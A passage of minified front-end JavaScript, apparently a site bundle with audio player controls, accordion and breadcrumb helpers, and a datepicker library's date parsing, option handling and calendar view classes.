t=document.querySelectorAll(".js-audio-play"),n=document.querySelectorAll(".js-audio-toggle-play"),r=document.querySelectorAll(".js-audio-pause"),o=document.querySelectorAll(".js-audio-mute"),i=document.querySelectorAll(".js-audio");function s(){e.forEach((e=>{if(!1===e.paused){const t=e.closest(".js-audio");if(!t)return;t.classList.remove("is-playing"),t.classList.add("is-paused"),e.pause()}}))}function a(e){s();const t=this.closest(".js-audio");if(!t)return;const n=t.querySelector(".js-audio-source");n&&(n.play(),t.classList.add("is-playing"),t.classList.remove("is-paused"))}async function c(){const e=this.closest(".js-audio");if(!e)return;const t=e.querySelector(".js-audio-source");t&&(e.classList.contains("is-playing")?(await t.pause(),e.classList.remove("is-playing")):(await t.play(),e.classList.remove("is-paused"),e.classList.add("is-playing")))}function l(e){const t=this.closest(".js-audio");if(!t)return;t.classList.remove("is-playing"),t.classList.add("is-paused");const n=t.querySelector(".js-audio-source");n&&n.pause()}function u(e){const t=this.closest(".js-audio");if(!t)return;const n=t.querySelector(".js-audio-progress");if(!n)return;const r=this.currentTime/this.duration*100;n.style.width=r+"%"}function d(e){const t=this.closest(".js-audio");if(!t)return;const n=t.querySelector(".js-audio-source");n&&(!1===n.muted?(n.muted=!0,t.classList.add("is-muted")):(t.classList.remove("is-muted"),n.muted=!1))}function h(e){const t=e.target.closest(".js-audio");if(!t)return;const n=t.querySelector(".js-audio-source");if(!n)return;const r=e.target.value/100;n.volume=r}function f(e,t,n){e&&t&&n&&(t.style.width=`${n}%`,e.setAttribute("value",n),e.dispatchEvent(new Event("change")))}document.addEventListener("removeEvents",(()=>{n.forEach((e=>{e.removeEventListener("click",c)}))}));const p=e=>{const t=e.target.closest(".js-audio");if(!t)return;const n=t.querySelector(".js-volume-range"),r=t.querySelector(".js-volume-fill");if(!n||!r)return;let o=e.offsetX;"touchmove"===e.type&&(o=e.touches[0].pageX-e.touches[0].target.offsetLeft);const i=e.target.offsetWidth;f(n,r,Math.max(Math.min(o/i*100,100),0))};t.forEach((e=>{e.addEventListener("click",a)})),n.forEach((e=>{e.addEventListener("click",c)})),r.forEach((e=>{e.addEventListener("click",l)})),o.forEach((e=>{e.addEventListener("click",d)})),e.forEach((e=>{e.addEventListener("timeupdate",u)})),i.forEach((e=>{const t=e.querySelector(".js-volume-range"),n=e.querySelector(".js-volume-fill"),r=e.querySelector(".js-volume-bar");t&&n&&r&&(f(t,n,t.value),function(e,t){let n=!1;e.addEventListener("change",h),t.addEventListener("touchstart",(e=>{n=!0,p(e)}),!0),t.addEventListener("touchmove",(e=>{n&&p(e)}),!0),t.addEventListener("mousedown",(e=>{n=!0,p(e)}),!0),t.addEventListener("mousemove",(e=>{n&&p(e)})),document.addEventListener("mouseup",(e=>{n=!1}),!0),document.addEventListener("touchend",(e=>{n=!1}),!0)}(t,r))})),document.addEventListener("visibilitychange",(e=>{"visible"==document.visibilityState||s()})),function(e){const t=window.location.search,n=new URLSearchParams(t).get("accordeon");document.querySelectorAll(".js-accordion-item").forEach((e=>{if(e.id===n){e.classList.add("is-open");const t=e.querySelector(".js-accordion-body"),n=e.querySelector(".js-accordion-content"),r=t.clientHeight;n.style.height=r+"px"}}))}(),document.querySelectorAll(".js-accordion-item").forEach((e=>{if(e.classList.contains("is-open")){e.classList.add("is-open");const t=e.querySelector(".js-accordion-body"),n=e.querySelector(".js-accordion-content"),r=t.clientHeight;n.style.height=r+"px"}}))},q=()=>{const e=document.querySelector(".js-show-bread");e&&e.addEventListener("click",(function t(){e.removeEventListener("click",t),document.querySelectorAll(".js-hidden-bread").forEach((e=>{e.classList.remove("js-hidden-bread")})),e.parentElement.remove()}))};function P(e){return e[e.length-1]}function H(e,...t){return t.forEach((t=>{e.includes(t)||e.push(t)})),e}function R(e,t){return e?e.split(t):[]}function W(e,t,n){return(void 0===t||e>=t)&&(void 0===n||e<=n)}function F(e,t,n){return e<t?t:e>n?n:e}function B(e,t,n={},r=0,o=""){o+=`<${Object.keys(n).reduce(((e,t)=>{let o=n[t];return"function"==typeof o&&(o=o(r)),`${e} ${t}="${o}"`}),e)}></${e}>`;const i=r+1;return i<t?B(e,t,n,i,o):o}function V(e){return e.replace(/>\s+/g,">").replace(/\s+</,"<")}function U(e){return new Date(e).setHours(0,0,0,0)}function z(){return(new Date).setHours(0,0,0,0)}function Y(...e){switch(e.length){case 0:return z();case 1:return U(e[0])}const t=new Date(0);return t.setFullYear(...e),t.setHours(0,0,0,0)}function K(e,t){const n=new Date(e);return n.setDate(n.getDate()+t)}function X(e,t){const n=new Date(e),r=n.getMonth()+t;let o=r%12;o<0&&(o+=12);const i=n.setMonth(r);return n.getMonth()!==o?n.setDate(0):i}function J(e,t){const n=new Date(e),r=n.getMonth(),o=n.setFullYear(n.getFullYear()+t);return 1===r&&2===n.getMonth()?n.setDate(0):o}function Q(e,t){return(e-t+7)%7}function G(e,t,n=0){const r=new Date(e).getDay();return K(e,Q(t,n)-Q(r,n))}function Z(e,t){return Math.round((e-t)/6048e5)+1}function ee(e){const t=G(e,4,1);return Z(t,G(new Date(t).setMonth(0,4),4,1))}function te(e,t){const n=G(new Date(e).setMonth(0,1),t,t),r=G(e,t,t),o=Z(r,n);if(o<53)return o;return r===G(new Date(e).setDate(32),t,t)?1:o}function ne(e){return te(e,0)}function re(e){return te(e,6)}function oe(e,t){const n=new Date(e).getFullYear();return Math.floor(n/t)*t}function ie(e,t,n){if(1!==t&&2!==t)return e;const r=new Date(e);return 1===t?n?r.setMonth(r.getMonth()+1,0):r.setDate(1):n?r.setFullYear(r.getFullYear()+1,0,0):r.setMonth(0,1),r.setHours(0,0,0,0)}const se=/dd?|DD?|mm?|MM?|yy?(?:yy)?/,ae=/[\s!-/:-@[-`{-~年月日]+/;let ce={};const le={y:(e,t)=>new Date(e).setFullYear(parseInt(t,10)),m(e,t,n){const r=new Date(e);let o=parseInt(t,10)-1;if(isNaN(o)){if(!t)return NaN;const e=t.toLowerCase(),r=t=>t.toLowerCase().startsWith(e);if(o=n.monthsShort.findIndex(r),o<0&&(o=n.months.findIndex(r)),o<0)return NaN}return r.setMonth(o),r.getMonth()!==de(o)?r.setDate(0):r.getTime()},d:(e,t)=>new Date(e).setDate(parseInt(t,10))},ue={d:e=>e.getDate(),dd:e=>he(e.getDate(),2),D:(e,t)=>t.daysShort[e.getDay()],DD:(e,t)=>t.days[e.getDay()],m:e=>e.getMonth()+1,mm:e=>he(e.getMonth()+1,2),M:(e,t)=>t.monthsShort[e.getMonth()],MM:(e,t)=>t.months[e.getMonth()],y:e=>e.getFullYear(),yy:e=>he(e.getFullYear(),2).slice(-2),yyyy:e=>he(e.getFullYear(),4)};function de(e){return e>-1?e%12:de(e+12)}function he(e,t){return e.toString().padStart(t,"0")}function fe(e){if("string"!=typeof e)throw new Error("Invalid date format.");if(e in ce)return ce[e];const t=e.split(se),n=e.match(new RegExp(se,"g"));if(0===t.length||!n)throw new Error("Invalid date format.");const r=n.map((e=>ue[e])),o=Object.keys(le).reduce(((e,t)=>(n.find((e=>"D"!==e[0]&&e[0].toLowerCase()===t))&&e.push(t),e)),[]);return ce[e]={parser(e,t){const r=e.split(ae).reduce(((e,t,r)=>{if(t.length>0&&n[r]){const o=n[r][0];"M"===o?e.m=t:"D"!==o&&(e[o]=t)}return e}),{});return o.reduce(((e,n)=>{const o=le[n](e,r[n],t);return isNaN(o)?e:o}),z())},formatter:(e,n)=>r.reduce(((r,o,i)=>r+`${t[i]}${o(e,n)}`),"")+P(t)}}function pe(e,t,n){if(e instanceof Date||"number"==typeof e){const t=U(e);return isNaN(t)?void 0:t}if(e){if("today"===e)return z();if(t&&t.toValue){const r=t.toValue(e,t,n);return isNaN(r)?void 0:U(r)}return fe(t).parser(e,n)}}function ge(e,t,n){if(isNaN(e)||!e&&0!==e)return"";const r="number"==typeof e?new Date(e):e;return t.toDisplay?t.toDisplay(r,t,n):fe(t).formatter(r,n)}const me=document.createRange();function ve(e){return me.createContextualFragment(e)}function ye(e){return e.parentElement||(e.parentNode instanceof ShadowRoot?e.parentNode.host:void 0)}function be(e){return e.getRootNode().activeElement===e}function we(e){"none"!==e.style.display&&(e.style.display&&(e.dataset.styleDisplay=e.style.display),e.style.display="none")}function xe(e){"none"===e.style.display&&(e.dataset.styleDisplay?(e.style.display=e.dataset.styleDisplay,delete e.dataset.styleDisplay):e.style.display="")}function _e(e){e.firstChild&&(e.removeChild(e.firstChild),_e(e))}const Se=new WeakMap,{addEventListener:Ee,removeEventListener:ke}=EventTarget.prototype;function Ce(e,t){let n=Se.get(e);n||(n=[],Se.set(e,n)),t.forEach((e=>{Ee.call(...e),n.push(e)}))}function De(e){let t=Se.get(e);t&&(t.forEach((e=>{ke.call(...e)})),Se.delete(e))}if(!Event.prototype.composedPath){const e=(t,n=[])=>{let r;return n.push(t),t.parentNode?r=t.parentNode:t.host?r=t.host:t.defaultView&&(r=t.defaultView),r?e(r,n):n};Event.prototype.composedPath=function(){return e(this.target)}}function Te(e,t,n){const[r,...o]=e;return t(r)?r:r!==n&&"HTML"!==r.tagName&&0!==o.length?Te(o,t,n):void 0}function Le(e,t){const n="function"==typeof t?t:e=>e instanceof Element&&e.matches(t);return Te(e.composedPath(),n,e.currentTarget)}const Ae={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",titleFormat:"MM y"}},je={autohide:!1,beforeShowDay:null,beforeShowDecade:null,beforeShowMonth:null,beforeShowYear:null,clearButton:!1,dateDelimiter:",",datesDisabled:[],daysOfWeekDisabled:[],daysOfWeekHighlighted:[],defaultViewDate:void 0,disableTouchKeyboard:!1,enableOnReadonly:!0,format:"mm/dd/yyyy",language:"en",maxDate:null,maxNumberOfDates:1,maxView:3,minDate:null,nextArrow:"»",orientation:"auto",pickLevel:0,prevArrow:"«",showDaysOfWeek:!0,showOnClick:!0,showOnFocus:!0,startView:0,title:"",todayButton:!1,todayButtonMode:0,todayHighlight:!1,updateOnBlur:!0,weekNumbers:0,weekStart:0},{language:Oe,format:Ne,weekStart:Ie}=je;function Me(e,t){return e.length<6&&t>=0&&t<7?H(e,t):e}function qe(e,t){switch(4===e?6===t?3:!t+1:e){case 1:return ee;case 2:return ne;case 3:return re}}function Pe(e,t,n){return t.weekStart=e,t.weekEnd=(e+6)%7,4===n&&(t.getWeekNumber=qe(4,e)),e}function He(e,t,n,r){const o=pe(e,t,n);return void 0!==o?o:r}function Re(e,t,n=3){const r=parseInt(e,10);return r>=0&&r<=n?r:t}function $e(e,t,n,r){t in e&&(n in e||(e[n]=r?r(e[t]):e[t]),delete e[t])}function We(e,t){const n=Object.assign({},e),r={},o=t.constructor.locales,i=!!t.rangeSideIndex;let{datesDisabled:s,format:a,language:c,locale:l,maxDate:u,maxView:d,minDate:h,pickLevel:f,startView:p,weekNumbers:g,weekStart:m}=t.config||{};if($e(n,"calendarWeeks","weekNumbers",(e=>e?1:0)),$e(n,"clearBtn","clearButton"),$e(n,"todayBtn","todayButton"),$e(n,"todayBtnMode","todayButtonMode"),n.language){let e;if(n.language!==c&&(o[n.language]?e=n.language:(e=n.language.split("-")[0],o[e]||(e=!1))),delete n.language,e){c=r.language=e;const t=l||o[Oe];l=Object.assign({format:Ne,weekStart:Ie},o[Oe]),c!==Oe&&Object.assign(l,o[c]),r.locale=l,a===t.format&&(a=r.format=l.format),m===t.weekStart&&(m=Pe(l.weekStart,r,g))}}if(n.format){const e="function"==typeof n.format.toDisplay,t="function"==typeof n.format.toValue,o=se.test(n.format);(e&&t||o)&&(a=r.format=n.format),delete n.format}let v=f;"pickLevel"in n&&(v=Re(n.pickLevel,f,2),delete n.pickLevel),v!==f&&(v>f&&("minDate"in n||(n.minDate=h),"maxDate"in n||(n.maxDate=u)),s&&!n.datesDisabled&&(n.datesDisabled=[]),f=r.pickLevel=v);let y=h,b=u;if("minDate"in n){const e=Y(0,0,1);y=null===n.minDate?e:He(n.minDate,a,l,y),y!==e&&(y=ie(y,f,!1)),delete n.minDate}if("maxDate"in n&&(b=null===n.maxDate?void 0:He(n.maxDate,a,l,b),void 0!==b&&(b=ie(b,f,!0)),delete n.maxDate),b<y?(h=r.minDate=b,u=r.maxDate=y):(h!==y&&(h=r.minDate=y),u!==b&&(u=r.maxDate=b)),n.datesDisabled){const e=n.datesDisabled;if("function"==typeof e)r.datesDisabled=null,r.checkDisabled=(t,n)=>e(new Date(t),n,i);else{const t=r.datesDisabled=e.reduce(((e,t)=>{const n=pe(t,a,l);return void 0!==n?H(e,ie(n,f,i)):e}),[]);r.checkDisabled=e=>t.includes(e)}delete n.datesDisabled}if("defaultViewDate"in n){const e=pe(n.defaultViewDate,a,l);void 0!==e&&(r.defaultViewDate=e),delete n.defaultViewDate}if("weekStart"in n){const e=Number(n.weekStart)%7;isNaN(e)||(m=Pe(e,r,g)),delete n.weekStart}if(n.daysOfWeekDisabled&&(r.daysOfWeekDisabled=n.daysOfWeekDisabled.reduce(Me,[]),delete n.daysOfWeekDisabled),n.daysOfWeekHighlighted&&(r.daysOfWeekHighlighted=n.daysOfWeekHighlighted.reduce(Me,[]),delete n.daysOfWeekHighlighted),"weekNumbers"in n){let e=n.weekNumbers;if(e){const t="function"==typeof e?(t,n)=>e(new Date(t),n):qe(e=parseInt(e,10),m);t&&(g=r.weekNumbers=e,r.getWeekNumber=t)}else g=r.weekNumbers=0,r.getWeekNumber=null;delete n.weekNumbers}if("maxNumberOfDates"in n){const e=parseInt(n.maxNumberOfDates,10);e>=0&&(r.maxNumberOfDates=e,r.multidate=1!==e),delete n.maxNumberOfDates}n.dateDelimiter&&(r.dateDelimiter=String(n.dateDelimiter),delete n.dateDelimiter);let w=d;"maxView"in n&&(w=Re(n.maxView,d),delete n.maxView),w=f>w?f:w,w!==d&&(d=r.maxView=w);let x=p;if("startView"in n&&(x=Re(n.startView,x),delete n.startView),x<f?x=f:x>d&&(x=d),x!==p&&(r.startView=x),n.prevArrow){const e=ve(n.prevArrow);e.childNodes.length>0&&(r.prevArrow=e.childNodes),delete n.prevArrow}if(n.nextArrow){const e=ve(n.nextArrow);e.childNodes.length>0&&(r.nextArrow=e.childNodes),delete n.nextArrow}if("disableTouchKeyboard"in n&&(r.disableTouchKeyboard="ontouchstart"in document&&!!n.disableTouchKeyboard,delete n.disableTouchKeyboard),n.orientation){const e=n.orientation.toLowerCase().split(/\s+/g);r.orientation={x:e.find((e=>"left"===e||"right"===e))||"auto",y:e.find((e=>"top"===e||"bottom"===e))||"auto"},delete n.orientation}if("todayButtonMode"in n){switch(n.todayButtonMode){case 0:case 1:r.todayButtonMode=n.todayButtonMode}delete n.todayButtonMode}return Object.entries(n).forEach((([e,t])=>{void 0!==t&&e in je&&(r[e]=t)})),r}const Fe={show:{key:"ArrowDown"},hide:null,toggle:{key:"Escape"},prevButton:{key:"ArrowLeft",ctrlOrMetaKey:!0},nextButton:{key:"ArrowRight",ctrlOrMetaKey:!0},viewSwitch:{key:"ArrowUp",ctrlOrMetaKey:!0},clearButton:{key:"Backspace",ctrlOrMetaKey:!0},todayButton:{key:".",ctrlOrMetaKey:!0},exitEditMode:{key:"ArrowDown",ctrlOrMetaKey:!0}};const Be=V('<div class="datepicker">\n  <div class="datepicker-picker">\n    <div class="datepicker-header">\n      <div class="datepicker-title"></div>\n      <div class="datepicker-controls">\n        <button type="button" class="%buttonClass% prev-button prev-btn"></button>\n        <button type="button" class="%buttonClass% view-switch"></button>\n        <button type="button" class="%buttonClass% next-button next-btn"></button>\n      </div>\n    </div>\n    <div class="datepicker-main"></div>\n    <div class="datepicker-footer">\n      <div class="datepicker-controls">\n        <button type="button" class="%buttonClass% today-button today-btn"></button>\n        <button type="button" class="%buttonClass% clear-button clear-btn"></button>\n      </div>\n    </div>\n  </div>\n</div>'),Ve=V(`<div class="days">\n  <div class="days-of-week">${B("span",7,{class:"dow"})}</div>\n  <div class="datepicker-grid">${B("span",42)}</div>\n</div>`),Ue=V(`<div class="week-numbers calendar-weeks">\n  <div class="days-of-week"><span class="dow"></span></div>\n  <div class="weeks">${B("span",6,{class:"week"})}</div>\n</div>`);class ze{constructor(e,t){Object.assign(this,t,{picker:e,element:ve('<div class="datepicker-view"></div>').firstChild,selected:[],isRangeEnd:!!e.datepicker.rangeSideIndex}),this.init(this.picker.datepicker.config)}init(e){"pickLevel"in e&&(this.isMinView=this.id===e.pickLevel),this.setOptions(e),this.updateFocus(),this.updateSelection()}prepareForRender(e,t,n){this.disabled=[];const r=this.picker;r.setViewSwitchLabel(e),r.setPrevButtonDisabled(t),r.setNextButtonDisabled(n)}setDisabled(e,t){t.add("disabled"),H(this.disabled,e)}performBeforeHook(e,t){let n=this.beforeShow(new Date(t));switch(typeof n){case"boolean":n={enabled:n};break;case"string":n={classes:n}}if(n){const r=e.classList;if(!1===n.enabled&&this.setDisabled(t,r),n.classes){const e=n.classes.split(/\s+/);r.add(...e),e.includes("disabled")&&this.setDisabled(t,r)}n.content&&function(e,t){_e(e),t instanceof DocumentFragment?e.appendChild(t):"string"==typeof t?e.appendChild(ve(t)):"function"==typeof t.forEach&&t.forEach((t=>{e.appendChild(t)}))}(e,n.content)}}renderCell(e,t,n,r,{selected:o,range:i},s,a=[]){e.textContent=t,this.isMinView&&(e.dataset.date=r);const c=e.classList;if(e.className=`datepicker-cell ${this.cellClass}`,n<this.first?c.add("prev"):n>this.last&&c.add("next"),c.add(...a),(s||this.checkDisabled(r,this.id))&&this.setDisabled(r,c),i){const[e,t]=i;n>e&&n<t&&c.add("range"),n===e&&c.add("range-start"),n===t&&c.add("range-end")}o.includes(n)&&c.add("selected"),n===this.focused&&c.add("focused"),this.beforeShow&&this.performBeforeHook(e,r)}refreshCell(e,t,n,[r,o]){const i=e.classList;i.remove("range","range-start","range-end","selected","focused"),t>r&&t<o&&i.add("range"),t===r&&i.add("range-start"),t===o&&i.add("range-end"),n.includes(t)&&i.add("selected"),t===this.focused&&i.add("focused")}changeFocusedCell(e){this.grid.querySelectorAll(".focused").forEach((e=>{e.classList.remove("focused")})),this.grid.children[e].classList.add("focused")}}class Ye extends ze{constructor(e){super(e,{id:0,name:"days",cellClass:"day"})}init(e,t=!0){if(t){const e=ve(Ve).firstChild;this.dow=e.firstChild,this.grid=e.lastChild,this.element.appendChild(e)}super.init(e)}setOptions(e){let t;if("minDate"in e&&(this.minDate=e.minDate),"maxDate"in e&&(this.maxDate=e.maxDate),e.checkDisabled&&(this.checkDisabled=e.checkDisabled),e.daysOfWeekDisabled&&(this.daysOfWeekDisabled=e.daysOfWeekDisabled,t=!0),e.daysOfWeekHighlighted&&(this.daysOfWeekHighlighted=e.daysOfWeekHighlighted),"todayHighlight"in e&&(this.todayHighlight=e.todayHighlight),"weekStart"in e&&(this.weekStart=e.weekStart,this.weekEnd=e.weekEnd,t=!0),e.locale){const n=this.locale=e.locale;this.dayNames=n.daysMin,this.switchLabelFormat=n.titleFormat,t=!0}if("beforeShowDay"in e&&(this.beforeShow="function"==typeof e.beforeShowDay?e.beforeShowDay:void 0),"weekNumbers"in e)if(e.weekNumbers&&!this.weekNumbers){const e=ve(Ue).firstChild;this.weekNumbers={element:e,dow:e.firstChild,weeks:e.lastChild},this.element.insertBefore(e,this.element.firstChild)}else this.weekNumbers&&!e.weekNumbers&&(this.element.removeChild(this.weekNumbers.element),this.weekNumbers=null);"getWeekNumber"in e&&(this.getWeekNumber=e.getWeekNumber),"showDaysOfWeek"in e&&(e.showDaysOfWeek?(xe(this.dow),this.weekNumbers&&xe(this.weekNumbers.dow)):(we(this.dow),this.weekNumbers&&we(this.weekNumbers.dow))),t&&Array.from(this.dow.children).forEach(((e,t)=>{const n=(this.weekStart+t)%7;e.textContent=this.dayNames[n],e.className=this.daysOfWeekDisabled.includes(n)?"dow disabled":"dow"}))}updateFocus(){const e=new Date(this.picker.viewDate),t=e.getFullYear(),n=e.getMonth(),r=Y(t,n,1),o=G(r,this.weekStart,this.weekStart);this.first=r,this.last=Y(t,n+1,0),this.start=o,this.focused=this.picker.viewDate}updateSelection(){const{dates:e,rangepicker:t}=this.picker.datepicker;this.selected=e,t&&(this.range=t.dates)}render(){if(this.today=this.todayHighlight?z():void 0,this.prepareForRender(ge(this.focused,this.switchLabelFormat,this.locale),this.first<=this.minDate,this.last>=this.maxDate),this.weekNumbers){const e=this.weekStart,t=G(this.first,e,e);Array.from(this.weekNumbers.weeks.children).forEach(((n,r)=>{const o=K(t,7*r);n.textContent=this.getWeekNumber(o,e),r>3&&n.classList[o>this.last?"add":"remove"]("next")}))}Array.from(this.grid.children).forEach(((e,t)=>{const n=K(this.start,t),r=new Date(n),o=r.getDay(),i=[];this.today===n&&i.push("today"),this.daysOfWeekHighlighted.includes(o)&&i.push("highlighted"),this.renderCell(e,r.getDate(),n,n,this,n<this.minDate||n>this.maxDate||this.daysOfWeekDisabled.includes(o),i)}))}refresh(){const e=this.range||[];Array.from(this.grid.children).forEach((t=>{this.refreshCell(t,Number(t.dataset.date),this.selected,e)}))}refreshFocus(){this.changeFocusedCell(Math.round((this.focused-this.start)/864e5))}}function Ke(e,t){if(!e||!e[0]||!e[1])return;const[[n,r],[o,i]]=e;return n>t||o<t?void 0:[n===t?r:-1,o===t?i:12]}class Xe extends ze{constructor(e){super(e,{id:1,name:"months",cellClass:"month"})}init(e,t=!0){t&&(this.grid=this.element,this.element.classList.add("months","datepicker-grid"),this.grid.appendChild(ve(B("span",12,{"data-month":e=>e}))),this.first=0,this.last=11),super.init(e)}setOptions(e){if(e.locale&&(this.monthNames=e.locale.monthsShort),"minDate"in e)if(void 0===e.minDate)this.minYear=this.minMonth=this.minDate=void 0;else{const t=new Date(e.minDate);this.minYear=t.getFullYear(),this.minMonth=t.getMonth(),this.minDate=t.setDate(1)}if("maxDate"in e)if(void 0===e.maxDate)this.maxYear=this.maxMonth=this.maxDate=void 0;else{const t=new Date(e.maxDate);this.maxYear=t.getFullYear(),this.maxMonth=t.getMonth(),this.maxDate=Y(this.maxYear,this.maxMonth+1,0)}e.checkDisabled&&(this.checkDisabled=this.isMinView||null===e.datesDisabled?e.checkDisabled:()=>!1),"beforeShowMonth"in e&&(this.beforeShow="function"==typeof e.beforeShowMonth?e.beforeShowMonth:void 0)}updateFocus(){const e=new Date(this.picker.viewDate);this.year=e.getFullYear(),this.focused=e.getMonth()}updateSelection(){const{dates:e,rangepicker:t}=this.picker.datepicker;this.selected=e.reduce(((e,t)=>{const n=new Date(t),r=n.getFullYear(),o=n.getMonth();return void 0===e[r]?e[r]=[o]:H(e[r],o),e}),{}),t&&t.dates&&(this.range=t.dates.map((e=>{const t=new Date(e);return isNaN(t)?void 0:[t.getFullYear(),t.getMonth()]})))}render(){this.prepareForRender(this.year,this.year<=this.minYear,this.year>=this.maxYear);const e=this.selected[this.year]||[],t=this.year<this.minYear||this.year>this.maxYear,n=this.year===this.minYear,r=this.year===this.maxYear,o=Ke(this.range,this.year);Array.from(this.grid.children).forEach(((i,s)=>{const a=ie(new Date(this.year,s,1),1,this.isRangeEnd);this.renderCell(i,this.monthNames[s],s,a,{selected:e,range:o},t||n&&s<this.minMonth||r&&s>this.maxMonth)}))}refresh(){const e=this.selected[this.year]||[],t=Ke(this.range,this.year)||[];Array.from(this.grid.children).forEach(((n,r)=>{this.refreshCell(n,r,e,t)}))}refreshFocus(){this.changeFocusedCell(this.focused)}}class Je extends ze{constructor(e,t){super(e,t)}init(e,t=!0){var n;t&&(this.navStep=10*this.step,this.beforeShowOption=`beforeShow${n=this.cellClass,[...n].reduce(((e,t,n)=>e+(n?t:t.toUpperCase())),"")}`,this.grid=this.element,this.element.classList.add(this.name,"datepicker-grid"),this.grid.appendChild(ve(B("span",12)))),super.init(e)}setOptions(e){if("minDate"in e&&(void 0===e.minDate?this.minYear=this.minDate=void 0:(this.minYear=oe(e.minDate,this.step),this.minDate=Y(this.minYear,0,1))),"maxDate"in e&&(void 0===e.maxDate?this.maxYear=this.maxDate=void 0:(this.maxYear=oe(e.maxDate,this.step),this.maxDate=Y(this.maxYear,11,31))),e.checkDisabled&&(this.checkDisabled=this.isMinView||null===e.datesDisabled?e.checkDisabled:()=>!1),this.beforeShowOption in e){const t=e[this.beforeShowOption];this.beforeShow="function"==typeof t?t:void 0}}updateFocus(){const e=new Date(this.picker.viewDate),t=oe(e,this.navStep),n=t+9*this.step;this.first=t,this.last=n,this.start=t-this.step,this.focused=oe(e,this.step)}updateSelection(){const{dates:e,rangepicker:t}=this.picker.datepicker;this.selected=e.reduce(((e,t)=>H(e,oe(t,this.step))),[]),t&&t.dates&&(this.range=t.dates.map((e=>{if(void 0!==e)return oe(e,this.step)})))}render(){this.prepareForRender(`${this.first}-${this.last}`,this.first<=this.minYear,this.last>=this.maxYear),Array.from(this.grid.children).forEach(((e,t)=>{const n=this.start+t*this.step,r=ie(new Date(n,0,1),2,this.isRangeEnd);e.dataset.year=n,this.renderCell(e,n,n,r,this,n<this.minYear||n>this.maxYear)}))}refresh(){const e=this.range||[];Array.from(this.grid.children).forEach((t=>{this.refreshCell(t,Number(t.textContent),this.selected,e)}))}refreshFocus(){this.changeFocusedCell(Math.round((this.focused-this.start)/this.step))}}function Qe(e,t){const n={date:e.getDate(),viewDate:new Date(e.picker.viewDate),viewId:e.picker.currentView.id,datepicker:e};e.element.dispatchEvent(new CustomEvent(t,{detail:n}))}function Ge(e,t){const{config:n,picker:r}=e,{currentView:o,viewDate:i}=r;let s;switch(o.id){case 0:s=X(i,t);break;case 1:s=J(i,t);break;default:s=J(i,t*o.navStep)}s=F(s,n.minDate,n.maxDate),r.changeFocus(s).render()}function Ze(e){const t=e.picker.currentView.id;t!==e.config.maxView&&e.picker.changeView(t+1).render()}function et(e){e.setDate({clear:!0})}function tt(e){const t=z();1===e.config.todayButtonMode?e.setDate(t,{forceRefresh:!0,viewDate:t}):e.setFocusedDate(t,!0)}function nt(e){const t=()=>{e.config.updateOnBlur?e.update({revert:!0}):e.refresh("input"),e.hide()},n=e.element;be(n)?n.addEventListener("blur",t,{once:!0}):t()}function rt(e,t){const n=e.picker,r=new Date(n.viewDate),o=n.currentView.id,i=1===o?X(r,t-r.getMonth()):J(r,t-r.getFullYear());n.changeFocus(i).changeView(o-1).render()}function ot(e){Ze(e)}function it(e){Ge(e,-1)}function st(e){Ge(e,1)}function at(e,t){const n=Le(t,".datepicker-cell");if(!n||n.classList.contains("disabled"))return;const{id:r,isMinView:o}=e.picker.currentView,i=n.dataset;o?e.setDate(Number(i.date)):rt(e,Number(1===r?i.month:i.year))}function ct(e){e.preventDefault()}const lt=["left","top","right","bottom"].reduce(((e,t)=>(e[t]=`datepicker-orient-${t}`,e)),{}),ut=e=>e?`${e}px`:e;function dt(e,t){if("title"in t&&(t.title?(e.controls.title.textContent=t.title,xe(e.controls.title)):(e.controls.title.textContent="",we(e.controls.title))),t.prevArrow){const n=e.controls.prevButton;_e(n),t.prevArrow.forEach((e=>{n.appendChild(e.cloneNode(!0))}))}if(t.nextArrow){const n=e.controls.nextButton;_e(n),t.nextArrow.forEach((e=>{n.appendChild(e.cloneNode(!0))}))}if(t.locale&&(e.controls.todayButton.textContent=t.locale.today,e.controls.clearButton.textContent=t.locale.clear),"todayButton"in t&&(t.todayButton?xe(e.controls.todayButton):we(e.controls.todayButton)),"minDate"in t||"maxDate"in t){const{minDate:t,maxDate:n}=e.datepicker.config;e.controls.todayButton.disabled=!W(z(),t,n)}"clearButton"in t&&(t.clearButton?xe(e.controls.clearButton):we(e.controls.clearButton))}function ht(e){const{dates:t,config:n,rangeSideIndex:r}=e;return F(t.length>0?P(t):ie(n.defaultViewDate,n.pickLevel,r),n.minDate,n.maxDate)}function ft(e,t){"_oldViewDate"in e||t===e.viewDate||(e._oldViewDate=e.viewDate),e.viewDate=t;const{id:n,year:r,first:o,last:i}=e.currentView,s=new Date(t).getFullYear();switch(n){case 0:return t<o||t>i;case 1:return s!==r;default:return s<o||s>i}}function pt(e){return window.getComputedStyle(e).direction}function gt(e){const t=ye(e);if(t!==document.body&&t)return"visible"!==window.getComputedStyle(t).overflow?t:gt(t)}class mt{constructor(e){const{config:t,inputField:n}=this.datepicker=e,r=Be.replace(/%buttonClass%/g,t.buttonClass),o=this.element=ve(r).firstChild,[i,s,a]=o.firstChild.children,c=i.firstElementChild,[l,u,d]=i.lastElementChild.children,[h,f]=a.firstChild.children,p={title:c,prevButton:l,viewSwitch:u,nextButton:d,todayButton:h,clearButton:f};this.main=s,this.controls=p;const g=n?"dropdown":"inline";o.classList.add(`datepicker-${g}`),dt(this,t),this.viewDate=ht(e),Ce(e,[[o,"mousedown",ct],[s,"click",at.bind(null,e)],[p.viewSwitch,"click",ot.bind(null,e)],[p.prevButton,"click",it.bind(null,e)],[p.nextButton,"click",st.bind(null,e)],[p.todayButton,"click",tt.bind(null,e)],[p.clearButton,"click",et.bind(null,e)]]),this.views=[new Ye(this),new Xe(this),new Je(this,{id:2,name:"years",cellClass:"year",step:1}),new Je(this,{id:3,name:"decades",cellClass:"decade",step:10})],this.currentView=this.views[t.startView],this.currentView.render(),this.main.appendChild(this.currentView.element),t.container?t.container.appendChild(this.element):n.after(this.element)}setOptions(e){dt(this,e),this.views.forEach((t=>{t.init(e,!1)})),this.currentView.render()}detach(){this.element.remove()}show(){if(this.active)return;const{datepicker:e,element:t}=this,n=e.inputField;if(n){const 